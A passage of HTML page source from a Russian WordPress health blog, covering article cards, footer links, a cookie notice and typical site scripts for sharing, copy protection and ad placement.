                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kak-izbavitsya-ot-krovotochivosti-desen/" content="Как избавиться от кровоточивости десен">
                  <meta itemprop="dateModified" content="2021-01-31">
                  <meta itemprop="datePublished" content="2021-02-01T08:30:41+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/deystvie-konyaka-na-organizm-pri-ezhednevnom-upotreblenii/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2021/01/lozhka-sirop-fon-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Напитки</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/deystvie-konyaka-na-organizm-pri-ezhednevnom-upotreblenii/">Действие коньяка на организм при ежедневном употреблении</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Стоит кому-либо упомянуть в разговоре слово коньяк
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/deystvie-konyaka-na-organizm-pri-ezhednevnom-upotreblenii/" content="Действие коньяка на организм при ежедневном употреблении">
                  <meta itemprop="dateModified" content="2021-01-30">
                  <meta itemprop="datePublished" content="2021-01-31T08:30:06+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
              </div>
            </div>
          </main>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-widgets footer-widgets-3">
            <div class="footer-widget">
              <div id="nav_menu-2" class="widget widget_nav_menu">
                <div class="menu-futer-container">
                  <ul id="menu-futer" class="menu">
                    <li id="menu-item-19654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19654">
                      <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                    </li>
                    <li id="menu-item-19655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19655">
                      <a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a>
                    </li>
                    <li id="menu-item-19656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19656">
                      <a href="/autors/">Требуются авторы</a>
                    </li>
                    <li id="menu-item-19657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19657">
                      <a href="/reklama-na-sajte/">Реклама на сайте</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="custom_html-4" class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <div class="footer-wrapper">
                    <p class="footer__heading">Контакты</p>
                    <p class="footer__contacts-item">Электронная почта<br></p>
                    <p class="footer__contacts-item">Телефон<br>
                    <span class="footer__phone"><span class="footer__phone-code">+7 (499)</span> </span></p>
                  </div>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="wpshop_widget_social_links-3" class="widget widget_wpshop_widget_social_links">
                <div class="widget-header">
                  Мы в социальных сетях:
                </div>
                <div class="social-links">
                  <div class="social-buttons social-buttons--square social-buttons--circle">
                    <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3BvbHphdnJlZHN1Lw==" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcG9semFfdnJlZHN1" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81NDU0OTAyMTUyMzk4NA==" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2JwYVg2OGxOYVhaNmVoVzFaUUtDZ3c=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L3BvbHphLXZyZWQuc3U=" data-target="_blank"></span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="footer-info">
              © 2022 stella-farma.ru
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;
  </script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://stella-farma.ru";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript">

  var wn_insta_single_external_link=1;var wn_insta_single_author_corner=1;
  </script> 
  <script data-cfasync="false" type="text/javascript">

  if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_language":"ru","ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-b04689abb6227d40cafb4ad25d499274","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
  </script>
  <link rel='stylesheet' id='wn_insta_single_style-css' href='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.css' media='all'>
  <script src='/wp-content/plugins/webnavoz-notification-box-1.4/jquery.cookie.js' id='webnavoz_notbox_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/swap.js' id='webnavoz_re_js2-js'></script> 
  <script src='/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script> 
  <script src='/wp-content/plugins/drawit/js/drawit-iframe.js' id='drawit-iframe-js-js'></script> 
  <script type='text/javascript' id='expert-review-scripts-js-extra'>


  /* <![CDATA[ */
  var expert_review_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"2a2b7d8613","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> 
  <script src='/wp-content/plugins/experts-by-webnavoz/js/experts.js' id='script-experts_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/jquery.tooltipster.js' id='tooltipster-mikolator_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/mikolator.js' id='script-mikolator-js'></script> 
  <script type='text/javascript' id='wpstories-scripts-js-extra'>


  /* <![CDATA[ */
  var wpstories_globals = {"story_duration":"7","story_hash_prefix":"story"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js'></script> 
  <script id='wpstories-scripts-js-after'>


  jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
  })
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"2a2b7d8613"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script> 
  <script src='/wp-content/themes/reboot/assets/js/plugins/swiper.min.js' id='reboot-swiper-js'></script> 
 
   
  <script src='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.js' id='wn_insta_single_js-js'></script>
  <link rel="stylesheet" href="/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all">
  <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">
    <div class="clearfy-cookie-container">
      Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>
    </div>
  </div>
  <script>
  var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}
  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' 